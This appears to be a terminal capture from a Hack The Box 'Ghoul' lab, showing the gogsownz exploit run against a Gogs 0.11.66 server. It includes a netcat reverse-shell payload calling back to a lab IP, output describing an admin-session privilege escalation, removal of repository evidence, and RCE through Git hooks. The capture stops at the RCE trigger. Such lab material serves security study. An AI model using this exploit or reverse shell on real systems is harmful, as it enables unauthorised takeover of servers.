 ┌──(valoe㉿valoe)-[~/htb/boxes/wk04-ghoul/gogsownz]
└─$ python3 gogsownz.py http://127.0.0.1:3000/ -v --creds 'aogiritest:test@aogiri123' --rce "nc 10.10.14.14 42070 -e /bin/sh" --cleanup
[i] Starting Gogsownz on: http://127.0.0.1:3000
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[+] Performing login
[+] Logged in sucessfully as aogiritest
[+] Got UserID 2
[+] Repository created sucessfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed sucessfully
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: '96d11352df001337'
[+] Got UserID 1
[+] Repository created sucessfully
[+] Setting Git hooks
[+] Git hooks set sucessfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit